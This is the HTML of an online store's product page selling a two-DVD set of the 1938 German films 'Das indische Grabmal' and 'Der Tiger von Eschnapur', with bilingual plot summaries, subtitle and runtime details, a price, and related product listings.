<p style="text-align: center;"><a href="/t/Newsletter1216" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a><a href="/t/Newsletter0716" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a></p>

<p style="text-align: center;"><a href="/t/Newsletter0616" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a><a href="/t/Newsletter0516" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"> </span></a></p>

<p style="text-align: center;"><a href="/t/Newsletter060416" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a><span style="font-size:16px;"><a href="/t/Newsletter010216" style="font-size: medium;"><span face="arial, helvetica, sans-serif" size="3"></span></a></span></p>

<p style="text-align: center;"><span style="font-size:16px;"><a href="/t/Newsletter291215" style="font-size: medium;"><span face="arial, helvetica, sans-serif" size="3"></span></a></span><span style="font-size:16px;"><a href="/t/Newsletter030715"><span face="arial, helvetica, sans-serif" size="3"></span></a></span></p>

<div id="gtx-trans" style="position: absolute; left: 1227px; top: 246.25px;">
<div class="gtx-trans-icon"></div>
</div>

    </div>
</div>


	<p style="text-align: center;"><img alt="" src="/Media/Uploaded/fs1 small.jpg" style="width: 220px; height: 215px;" /></p>

<p style="text-align: center;"><small><span style="font-size:14px;"><span style="font-family:tahoma,geneva,sans-serif;"><strong><span style="background-color:#FFFFFF;"></span></strong><strong style="font-family: tahoma, geneva, sans-serif; text-align: center;">Free worldwide shipping</strong></span></span></small></p>

<p style="text-align: center;"><small><span style="font-size:14px;"><span style="font-family:tahoma,geneva,sans-serif;"><strong style="font-family: tahoma, geneva, sans-serif; text-align: center;">&nbsp;</strong></span></span></small><small><span style="font-size:14px;"><span style="font-family:tahoma,geneva,sans-serif;"><strong><span style="background-color:#FFFFFF;">when&nbsp;you buy 10+ DVDs</span></strong></span></span></small></p>






<div class="block block-bordered topic-widget topic-widget-Allregions">
    <div class="block-body">
        <p style="text-align: center;"></p>
<p style="text-align: center;"><img src="https://www.rarefilmsandmore.com/Media/Uploaded/all-region.png" width="250" height="111" /></p>
<p style="text-align: center;"><span style="font-size: small;"><strong><strong>Our DVDs are "all regions"&nbsp;</strong>&nbsp;</strong></span></p>
<p style="text-align: center;"><span style="font-size: small;"><strong>and will play in any DVD player</strong></span></p>
    </div>
</div></div>
<div id="content-center" class="span19 omega">
    
    


<div class="page product-details-page">

    <!--product breadcrumb-->
    <ul id="breadcrumb" class="breadcrumb">
    
    <li>
        <a href="/" title="Top" itemprop="url">
            <i class="fa fa-home"></i>
        </a> 
        <span class="divider">/</span>
    </li>
        <li>
            <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a href="/all-titles" title="ALL  TITLES" itemprop="url">
                    <span itemprop="title">ALL  TITLES</span>
                </a>
            </span>
            <span class="divider">/</span>
        </li>
    

    <li>2 DVD SET:  DAS INDISCHE GRABMAL + DER TIGER VON ESCHNAPUR  (1938)  * with switchable English subtitles *</li>
</ul>

    <div id="TotalPriceUpdateContainer" class="page-body update-container" data-referto="#ProductAttributes, #AddToCart, #ProductBundleOverview" data-url="/Product/UpdateProductDetails?productId=2895&bundleItemId=0">
        
<form action="/2-dvd-set-das-indische-grabmal-der-tiger-von-eschnapur-1938-with-switchable-english-subtitles" id="product-details-form" method="post">            <article itemscope itemtype="http://schema.org/Product">

                <div class="row-fluid top-content">

                <div class="product-image span12">
                        
                        <!--product pictures-->
                        <div id="pd-gallery-container-outer">
						    <div id="pd-gallery-container">
							    

<div id="pd-gallery" class="picture pd-gallery">
    <div class="sg-image-wrapper">
			<img alt="Picture of 2 DVD SET:  DAS INDISCHE GRABMAL + DER TIGER VON ESCHNAPUR  (1938)  * with switchable English subtitles *"
				title="2 DVD SET:  DAS INDISCHE GRABMAL + DER TIGER VON ESCHNAPUR  (1938)  * with switchable English subtitles *"  
				src="/Media/Thumbs/0003/0003291-2-dvd-set-das-indische-grabmal-der-tiger-von-eschnapur-1938-with-switchable-english-subtitles--400.jpg"
				itemprop="image" />   
    </div>

    <div class="sg-nav">
	    <div class="sg-thumbs">
		    <ul class="sg-thumb-list">
                    <li data-picture-id="3291">
						<a href="/Media/Thumbs/0003/0003291-2-dvd-set-das-indische-grabmal-der-tiger-von-eschnapur-1938-with-switchable-english-subtitles-.jpg" data-medium-image="/Media/Thumbs/0003/0003291-2-dvd-set-das-indische-grabmal-der-tiger-von-eschnapur-1938-with-switchable-english-subtitles--400.jpg" data-gallery="default">
							<img src="/Media/Thumbs/0003/0003291-2-dvd-set-das-indische-grabmal-der-tiger-von-eschnapur-1938-with-switchable-english-subtitles--100.jpg" alt="Picture of 2 DVD SET:  DAS INDISCHE GRABMAL + DER TIGER VON ESCHNAPUR  (1938)  * with switchable English subtitles *" title="2 DVD SET:  DAS INDISCHE GRABMAL + DER TIGER VON ESCHNAPUR  (1938)  * with switchable English subtitles *" />
						</a>
                    </li>
            </ul>
	    </div>
	</div>
</div>
						    </div>
                        </div>
                        


                        <!-- attributes -->
                        <table id="ProductAttributes" class="attributes">

                            <tr valign="top" class="attr-sku ">
                                <td class="caption bold">SKU</td>
                                <td class="value">2958</td> 
                            </tr>






                            <tr valign="top" class="attr-stock hide fade">
                                <td class="caption bold">Availability</td>
                                <td class="value">
                                    
                                </td>
                            </tr>

                        </table>
                    </div>

                <div class="product-data span12">


                    <div class="page-title alpha">
                        <h1 class="product-name" itemprop="name">
                            2 DVD SET:  DAS INDISCHE GRABMAL + DER TIGER VON ESCHNAPUR  (1938)  * with switchable English subtitles *
                        </h1>
                    </div>
                       
                    

                    <div id="details-cnt">

                        <div class="short-description line alpha">
                            
                        </div>


                        <!--product reviews-->

    <div class="product-reviews-overview line clearfix" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
        
        <div class="product-review-box pull-left">
            <div class="rating">
                <div style="width: 0%"></div>
            </div>
        </div>

        
        <div class="product-review-links pull-right">
                <a href="/Product/Reviews/2895">Be the first to review this product</a>
        </div>
    </div>
                        
                        <!-- product attributes or bundle items -->

                    
                        <!-- giftcard infos -->                    

                    
                        <!-- addd to cart -->
                        <div id="AddToCart" class="">


        <div class="price-details price-block line well" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <div class="clearfix">

                    <div class="pull-right without-discount-block">
						
						<span></span>

                        <span 
                                                    class="product-price current text-success"
                        >
                            <span class="product-price-without-discount" itemprop="price">
$22.99                            </span>
                        </span>
                    </div>
        
					<div class="pull-left">
						<span></span>

						<span class="product-price with-discount current">
							<span class="product-price-with-discount" itemprop="price">
							</span>
						</span>
					</div>
                    
                </div>

            <!-- base price -->
            <div class="base-price muted hide fade">
                
            </div>

            <!-- delivery time -->			

        
        </div>
        <div class="add-to-cart line">
            <div class="form-inline clearfix" style="text-align:right;">
<label class="qty-label" for="addtocart_2895_AddToCart_EnteredQuantity">Qty</label>:
<input class="qty-input" data-val="true" data-val-number="The field &#39;Qty&#39; must be a number." id="addtocart_2895_AddToCart_EnteredQuantity" name="addtocart_2895.AddToCart.EnteredQuantity" style="width:25px" type="text" value="1" />                        <span style="margin-right: 5px;">
                            
                        </span>
                        <a class="btn btn-warning add-to-cart-button ajax-cart-link" 
                            href="#"
					        rel="nofollow"
                            data-href='/cart/addproduct/2895/1' 
                            data-form-selector="#product-details-form"
                            data-type="cart"
                            data-action="add">
                            Add to cart
                            <i class="fa fa-cart-plus"></i>
                        </a>
            </div>
        
        </div>
    
                        </div>

                    <!-- quick links -->
                    <div class="quick-links line">
                        <div class="tell-a-friend">
    <a href="/Product/EmailAFriend/2895" rel="nofollow">
        <i class="fa fa-fw fa-envelope"></i>
        Email a friend
    </a>
</div>

                        
<div class="ask-a-question">
    <a href="/Product/AskQuestion/2895" rel="nofollow">
        <i class="fa fa-fw fa-question-circle"></i>
        Question about product?
    </a>
</div>

                        
                        <div>
                            <a data-href='/cart/addproduct/2895/2'
                                href="#"
                                class="ajax-cart-link" 
							    rel="nofollow"
                                data-form-selector="#product-details-form"
                                data-type="wishlist"
                                data-action="add">
                                <i class="fa fa-fw fa-heart"></i>
                                Add to wishlist
                            </a>
                        </div>
                    </div>

                    <!-- social share -->
                        <div class="product-share-button line">
        <!-- AddThis Button BEGIN --><div class="addthis_toolbox addthis_default_style "><a class="addthis_button_preferred_1"></a><a class="addthis_button_preferred_2"></a><a class="addthis_button_preferred_3"></a><a class="addthis_button_preferred_4"></a><a class="addthis_button_compact"></a><a class="addthis_counter addthis_bubble_style"></a></div><script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script><script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50f6c18f03ecbb2f"></script><!-- AddThis Button END -->
    </div>


                    <!-- tier prices -->
                    
                
                    </div>
                        
                     
                </div>
            
            </div>
            
            <div class="bottom-content">

                <!-- tabs -->
                <div id="product-detail-tabs" class="tabbable">
	<ul class="nav nav-tabs">
		<li class="active"><a href="#product-detail-tabs-1" data-toggle="tab" data-loaded="true">Details</a></li><li><a href="#product-detail-tabs-2" data-toggle="tab" data-loaded="true">Existing reviews</a></li>
	</ul><div class="tab-content">
		<div class="tab-pane fade in active" id="product-detail-tabs-1">
			<div itemprop='description'><p style="color: #fa0426;"><img alt="" src="/Media/Uploaded/static/Hot-Price SMALL.png" style="width: 199px; height: 224px;" /></p>

<p style="color: #fa0426;"></p>

<p style="color: #fa0426;"><strong><span style="font-family: 'book antiqua', palatino; font-size: medium;">Two (2) &nbsp;DVD set of the following films, sold at a discount:</span></strong></p>

<p style="color: #fa0426;"><strong><span style="font-family: 'book antiqua', palatino; font-size: medium;"></span></strong></p>

<p style="color: #fb0330;"><strong><span style="font-family: 'book antiqua', palatino; font-size: medium;">DAS INDISCHE GRABMAL &nbsp;(1938):</span></strong></p>

<p style="color: #800000;"><span style="font-family: 'book antiqua', palatino; font-size: medium;"><strong>The second, and final, film adaptation of Thea von Harbou&#39;s novel:&nbsp; after their daring escape from the jealous Maharaja Chandra and the intrigues of Prince Ramigani, Maharani Sitah and her German lover Sasha make it back to India.&nbsp; In the Palace of Bengal there&#39;s a decisive confrontation between the main characters</strong></span><strong style="text-align: justify; color: #555555;"><span style="font-family: 'book antiqua', palatino; font-size: medium;">&nbsp;</span></strong></p>

<div align="justify" style="font-family: 'book antiqua', palatino; font-size: medium; color: #00008b;"><strong><span style="font-family: 'book antiqua', palatino; font-size: medium;">Zweiter und letzter Teil der Verfilmung von Thea von Harbous Roman: Nach ihrer waghalsigen Flucht vor dem eifers&uuml;chtigen Maharadscha Chandra und dem intriganten Prinzen Ramigani gelangen die Maharani Sitah und ihr deutscher Geliebter Sascha zur&uuml;ck nach Indien.&nbsp; Im Palast von Eschnapur kommt es zur entscheidenden Konfrontation zwischen den Hauptakteuren</span></strong></div>

<div align="justify" style="text-align: justify;"><strong><span style="font-family: 'book antiqua', palatino; font-size: medium;"></span></strong></div>

<div align="justify" style="color: #f90522;"><strong><span style="font-family: 'book antiqua', palatino; font-size: medium;">THERE IS A NEWSREEL ALONG WITH THE FILM, JUST AS GERMAN AUDIENCES MIGHT HAVE SEEN WHEN THE MOVIE WAS FIRST SHOWN (except this newsreel may not be contemporary to when the film was released).</span></strong></div>

<div align="justify" style="color: #f90522;"><strong><span style="font-family: 'book antiqua', palatino; font-size: medium;"></span></strong></div>

<p style="font-family: 'book antiqua', palatino; font-size: medium; color: #fd0115;"><strong><span style="font-family: 'book antiqua', palatino; font-size: medium;">DVD-R IS IN GERMAN WITH SWITCHABLE ENGLISH SUBTITLES&nbsp;</span> </strong></p>

<p></p>

<p style="font-family: 'book antiqua', palatino; font-size: medium; color: #fb030d;"><strong><span style="font-family: 'book antiqua', palatino; font-size: medium;">DER TIGER VON ESCHNAPUR &nbsp;(1938):</span></strong></p>

<p style="font-family: 'book antiqua', palatino; font-size: medium; color: #800000;"><strong><span style="font-family: 'book antiqua', palatino; font-size: medium;">This is the first part of the two-part film based on Thea von Harbou&rsquo;s novel, &ldquo;The Hindu Tomb&rdquo;.&nbsp; At the center of this complex action film is the dramatic love-triad between Chandra, the Maharaja of Bengal, who lives happily with his bride Sitha, and Sasha, a Russian &eacute;migr&eacute; from Germany, who shows up at the palace and who re-ignites a passion started between himself and Sitha in Paris once upon a time.&nbsp; Prince Ramagani, who is secretly planning a coup, uses the opportunity to rile up the Maharaja against Sasha and Sitha.&nbsp; Both flee halfway round the world to Berlin, but are constantly pursued by Chandra, hell bent on revenge.</span></strong></p>

<p style="font-family: 'book antiqua', palatino; font-size: medium; color: #00008b;"><strong><span style="font-family: 'book antiqua', palatino; font-size: medium;">Erster Teil der zweiteiligen Verfilmung von Thea von Harbous Roman &quot;Das indische Grabmal&quot;. Im Mittelpunkt des aufw&auml;ndigen Abenteuerfilms steht ein dramatisches Liebesdreieck: Chandra, der Maharadscha von Eschnapur, lebt gl&uuml;cklich mit seiner Gemahlin Sitha. Als jedoch Sithas ehemaliger Liebhaber Sascha aus Deutschland im Palast auftaucht, gibt die wiedererwachte Leidenschaft zwischen den beiden Anlass f&uuml;r b&ouml;sartige Intrigen. Prinz Ramagani, der insgeheim einen Staatstreich plant, nutzt die Gelegenheit, um den Maharadscha gegen Sascha und Sitha aufzubringen. Beide fliehen rund um die Welt bis nach Berlin, st&auml;ndig verfolgt von Chandra und seinem Gefolge.</span></strong></p>

<div align="justify" style="color: #00008b;"><strong><span style="font-family: 'book antiqua', palatino; font-size: medium;"></span></strong></div>

<div align="justify" style="color: #f90528;"><strong><span style="font-family: 'book antiqua', palatino; font-size: medium;"></span></strong></div>

<div align="justify" style="color: #f90528;">
<p style="color: #f90528;"><strong><span style="font-family: 'book antiqua', palatino; font-size: medium;">THERE IS A NEWSREEL ALONG WITH THE FILM, JUST AS GERMAN AUDIENCES MIGHT HAVE SEEN WHEN THE MOVIE WAS FIRST SHOWN (except this newsreel may not be contemporary to when the film was released).</span></strong></p>

<p style="color: #f90528;"><strong><span style="font-family: 'book antiqua', palatino; font-size: medium;"></span></strong></p>

<p style="color: #f90528;"><strong><span style="font-family: 'book antiqua', palatino; font-size: medium;">DVD-R IS IN GERMAN WITH&nbsp;SWITCHABLE ENGLISH AND FRENCH&nbsp;SUBTITLES.</span></strong></p>

<p style="color: #f90528;"><strong><span style="font-family: 'book antiqua', palatino; font-size: medium;"></span></strong></p>

<p style="color: #f90528;"><strong><span style="font-family: 'book antiqua', palatino; font-size: medium;">QUALITY (of feature film only):&nbsp;</span></strong></p>

<p style="color: #f90528;"><strong><span style="font-family: 'book antiqua', palatino; font-size: medium;">&nbsp;</span></strong></p>

<ul style="color: #f90528;">
	<li style="color: #f90528;"><strong><span style="font-family: 'book antiqua', palatino; font-size: medium;">Sharpness of picture?&nbsp; - Excellent quality</span></strong></li>
</ul>

<p style="color: #f90528;"><strong><span style="font-family: 'book antiqua', palatino; font-size: medium;">&nbsp;&nbsp;</span></strong></p>

<p style="color: #f90528;"><strong><span style="font-family: 'book antiqua', palatino; font-size: medium;">LENGTH OF FEATURE FILM:&nbsp;&nbsp;91 mins</span></strong></p>

<p style="color: #f90528;"><strong><span style="font-family: 'book antiqua', palatino; font-size: medium;">LENGTH OF NEWSREEL:&nbsp; 36 mins</span></strong></p>
</div>

<div style="color: #f90528;"></div>

<div style="color: #f90528;"></div>

<p align="justify" style="text-align: justify;"><strong><span color="green" size="5" style="color: green; font-size: medium; font-family: 'book antiqua', palatino;"><span face="Book Antiqua"><span face="courier"><span color="#fb0034" style="color: #fb0034;"> PLEASE NOTE THAT SWITCHABLE (SOFT) SUBTITLES WILL NOT SHOW UP WHEN VIEWING THE SAMPLE BELOW. &nbsp;IF YOU SEE SUBTITLES, THEN THEY ARE HARD-ENCODED (meaning, they cannot be turned off when viewing the film):</span></span></span></span></strong></p>

<p></p>

<p><a href="/Media/Uploaded/static/video/der tiger von eschnapur  (1938).avi"><img alt="play button" height="155" src="/Media/WATCH75.PNG" style="display: block; margin-left: auto; margin-right: auto;" width="192" /></a></p>

<p><a href="/Media/Uploaded/static/video/Das indische Grabmal (1938).avi"><img alt="play button" height="155" src="/Media/WATCH75.PNG" style="display: block; margin-left: auto; margin-right: auto;" width="192" /></a></p>
</div>

		</div><div class="tab-pane fade" id="product-detail-tabs-2">
			
    <a href="/Product/Reviews/2895">Be the first to review this product</a>


		</div>
	</div><input type='hidden' class='loaded-tab-name' name='LoadedTabs' value='#product-detail-tabs-1' />
	<input type='hidden' class='loaded-tab-name' name='LoadedTabs' value='#product-detail-tabs-2' />

</div>
            

                    <div class="block">
        <div class="block-title">
            <h3>Related products</h3>
        </div>
        <div class="block-body">
            <div class="related-products-grid product-list scroll">
                <div class="pl-row row">
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/the-indian-tomb-part-i-the-mission-of-the-yogi-1921" title="Show details for THE INDIAN TOMB - PART I  (The Mission of the Yogi)  (1921)">
			<img alt="Picture of THE INDIAN TOMB - PART I  (The Mission of the Yogi)  (1921)" src="/Media/Thumbs/0007/0007774-the-indian-tomb-part-i-the-mission-of-the-yogi-1921-125.jpg" title="Show details for THE INDIAN TOMB - PART I  (The Mission of the Yogi)  (1921)" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/the-indian-tomb-part-i-the-mission-of-the-yogi-1921" title="THE INDIAN TOMB - PART I  (The Mission of the Yogi)  (1921)">
            <span>THE INDIAN TOMB - PART I  (The Mission of the Y...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/journey-to-the-lost-city-1960" title="Show details for JOURNEY TO THE LOST CITY  (1960)">
			<img alt="Picture of JOURNEY TO THE LOST CITY  (1960)" src="/Media/Thumbs/0013/0013355-journey-to-the-lost-city-1960-125.jpg" title="Show details for JOURNEY TO THE LOST CITY  (1960)" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/journey-to-the-lost-city-1960">
            <span>JOURNEY TO THE LOST CITY  (1960)</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$10.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/2-dvd-set-der-tiger-von-eschnapur-and-das-indische-grabmal-1959-with-switchable-english-subtitles" title="Show details for 2 DVD SET:  DER TIGER VON ESCHNAPUR and DAS INDISCHE GRABMAL  (1959)  * with switchable English subtitles *">
			<img alt="Picture of 2 DVD SET:  DER TIGER VON ESCHNAPUR and DAS INDISCHE GRABMAL  (1959)  * with switchable English subtitles *" src="/Media/Thumbs/0000/0000814-2-dvd-set-der-tiger-von-eschnapur-and-das-indische-grabmal-1959-with-switchable-english-subtitles--125.jpg" title="Show details for 2 DVD SET:  DER TIGER VON ESCHNAPUR and DAS INDISCHE GRABMAL  (1959)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/2-dvd-set-der-tiger-von-eschnapur-and-das-indische-grabmal-1959-with-switchable-english-subtitles" title="2 DVD SET:  DER TIGER VON ESCHNAPUR and DAS INDISCHE GRABMAL  (1959)  * with switchable English subtitles *">
            <span>2 DVD SET:  DER TIGER VON ESCHNAPUR and DAS IND...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$24.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/2-dvd-set-die-nibelungen-siegfried-kriemhilds-rache-196667-withswitchable-english-subtitles" title="Show details for 2 DVD SET:  DIE NIBELUNGEN – SIEGFRIED &amp; KRIEMHILDS RACHE  (1966/67)   * with switchable English and Spanish subtitles *">
			<img alt="Picture of 2 DVD SET:  DIE NIBELUNGEN – SIEGFRIED &amp; KRIEMHILDS RACHE  (1966/67)   * with switchable English and Spanish subtitles *" src="/Media/Thumbs/0004/0004341-2-dvd-set-die-nibelungen-siegfried-kriemhilds-rache-196667-with-switchable-english-and-spanish-subti-125.jpg" title="Show details for 2 DVD SET:  DIE NIBELUNGEN – SIEGFRIED &amp; KRIEMHILDS RACHE  (1966/67)   * with switchable English and Spanish subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/2-dvd-set-die-nibelungen-siegfried-kriemhilds-rache-196667-withswitchable-english-subtitles" title="2 DVD SET:  DIE NIBELUNGEN – SIEGFRIED &amp; KRIEMHILDS RACHE  (1966/67)   * with switchable English and Spanish subtitles *">
            <span>2 DVD SET:  DIE NIBELUNGEN – SIEGFRIED &amp; KRIEMH...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$27.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/2-dvd-set-die-nibelungen-1924-with-english-intertitles" title="Show details for 2 DVD SET:  DIE NIBELUNGEN (1924)  * with English intertitles *">
			<img alt="Picture of 2 DVD SET:  DIE NIBELUNGEN (1924)  * with English intertitles *" src="/Media/Thumbs/0003/0003874-2-dvd-set-die-nibelungen-1924-with-english-intertitles--125.jpg" title="Show details for 2 DVD SET:  DIE NIBELUNGEN (1924)  * with English intertitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/2-dvd-set-die-nibelungen-1924-with-english-intertitles" title="2 DVD SET:  DIE NIBELUNGEN (1924)  * with English intertitles *">
            <span>2 DVD SET:  DIE NIBELUNGEN (1924)  * with Engli...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$21.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/2-dvd-set-karl-may-the-adventures-of-kara-ben-nemsi-in-the-orient-19641965-with-switchable-english-subtitles" title="Show details for 2 DVD SET:  KARL MAY:  THE ADVENTURES OF KARA BEN NEMSI IN THE ORIENT  (1964/1965)  *with switchable English subtitles*">
			<img alt="Picture of 2 DVD SET:  KARL MAY:  THE ADVENTURES OF KARA BEN NEMSI IN THE ORIENT  (1964/1965)  *with switchable English subtitles*" src="/Media/Thumbs/0002/0002306-2-dvd-set-karl-may-the-adventures-of-kara-ben-nemsi-in-the-orient-19641965-with-switchable-english-s-125.jpg" title="Show details for 2 DVD SET:  KARL MAY:  THE ADVENTURES OF KARA BEN NEMSI IN THE ORIENT  (1964/1965)  *with switchable English subtitles*" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/2-dvd-set-karl-may-the-adventures-of-kara-ben-nemsi-in-the-orient-19641965-with-switchable-english-subtitles" title="2 DVD SET:  KARL MAY:  THE ADVENTURES OF KARA BEN NEMSI IN THE ORIENT  (1964/1965)  *with switchable English subtitles*">
            <span>2 DVD SET:  KARL MAY:  THE ADVENTURES OF KARA B...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$22.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/2-dvd-set-peter-the-great-1985" title="Show details for 2 DVD SET:  PETER THE GREAT   (1986)  * improved picture quality *">
			<img alt="Picture of 2 DVD SET:  PETER THE GREAT   (1986)  * improved picture quality *" src="/Media/Thumbs/0007/0007178-2-dvd-set-peter-the-great-1986-improved-picture-quality--125.jpg" title="Show details for 2 DVD SET:  PETER THE GREAT   (1986)  * improved picture quality *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/2-dvd-set-peter-the-great-1985" title="2 DVD SET:  PETER THE GREAT   (1986)  * improved picture quality *">
            <span>2 DVD SET:  PETER THE GREAT   (1986)  * improve...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$24.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/2-dvd-set-wwi-in-the-mountains-berge-in-flammen-1931-standschutze-bruggler-1936-with-switchable-english-subtitles" title="Show details for 2 DVD SET:  WWI IN THE MOUNTAINS – BERGE IN FLAMMEN (1931)  &amp; STANDSCHUTZE BRUGGLER  (1936)  * with switchable English subtitles *">
			<img alt="Picture of 2 DVD SET:  WWI IN THE MOUNTAINS – BERGE IN FLAMMEN (1931)  &amp; STANDSCHUTZE BRUGGLER  (1936)  * with switchable English subtitles *" src="/Media/Thumbs/0003/0003926-2-dvd-set-wwi-in-the-mountains-berge-in-flammen-1931-standschutze-bruggler-1936-with-switchable-engl-125.jpg" title="Show details for 2 DVD SET:  WWI IN THE MOUNTAINS – BERGE IN FLAMMEN (1931)  &amp; STANDSCHUTZE BRUGGLER  (1936)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/2-dvd-set-wwi-in-the-mountains-berge-in-flammen-1931-standschutze-bruggler-1936-with-switchable-english-subtitles" title="2 DVD SET:  WWI IN THE MOUNTAINS – BERGE IN FLAMMEN (1931)  &amp; STANDSCHUTZE BRUGGLER  (1936)  * with switchable English subtitles *">
            <span>2 DVD SET:  WWI IN THE MOUNTAINS – BERGE IN FLA...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$26.98</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/3-dvd-set-jan-hus-jan-zizka-proti-vsem-the-hussite-trilogy-1954-58-with-hard-encodedl-english-subtitles" title="Show details for 3 DVD SET:  JAN HUS; JAN ZIZKA; PROTI VSEM - THE HUSSITE TRILOGY  (1954 - 58)  * with hard-encodedl English subtitles *">
			<img alt="Picture of 3 DVD SET:  JAN HUS; JAN ZIZKA; PROTI VSEM - THE HUSSITE TRILOGY  (1954 - 58)  * with hard-encodedl English subtitles *" src="/Media/Thumbs/0007/0007065-3-dvd-set-jan-hus-jan-zizka-proti-vsem-the-hussite-trilogy-1954-58-with-hard-encodedl-english-subtit-125.jpg" title="Show details for 3 DVD SET:  JAN HUS; JAN ZIZKA; PROTI VSEM - THE HUSSITE TRILOGY  (1954 - 58)  * with hard-encodedl English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/3-dvd-set-jan-hus-jan-zizka-proti-vsem-the-hussite-trilogy-1954-58-with-hard-encodedl-english-subtitles" title="3 DVD SET:  JAN HUS; JAN ZIZKA; PROTI VSEM - THE HUSSITE TRILOGY  (1954 - 58)  * with hard-encodedl English subtitles *">
            <span>3 DVD SET:  JAN HUS; JAN ZIZKA; PROTI VSEM - TH...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$35.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/4-dvd-set-war-and-peace-1968-with-switchable-english-and-spanish-subtitles" title="Show details for 4 DVD SET:  WAR AND PEACE (1968)   *with switchable English and Spanish subtitles *">
			<img alt="Picture of 4 DVD SET:  WAR AND PEACE (1968)   *with switchable English and Spanish subtitles *" src="/Media/Thumbs/0003/0003510-4-dvd-set-war-and-peace-1968-with-switchable-english-and-spanish-subtitles--125.jpg" title="Show details for 4 DVD SET:  WAR AND PEACE (1968)   *with switchable English and Spanish subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/4-dvd-set-war-and-peace-1968-with-switchable-english-and-spanish-subtitles" title="4 DVD SET:  WAR AND PEACE (1968)   *with switchable English and Spanish subtitles *">
            <span>4 DVD SET:  WAR AND PEACE (1968)   *with switch...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$39.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/action-in-arabia-1944" title="Show details for ACTION IN ARABIA  (1944)">
			<img alt="Picture of ACTION IN ARABIA  (1944)" src="/Media/Thumbs/0000/0000418-action-in-arabia-1944-125.jpg" title="Show details for ACTION IN ARABIA  (1944)" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/action-in-arabia-1944">
            <span>ACTION IN ARABIA  (1944)</span>
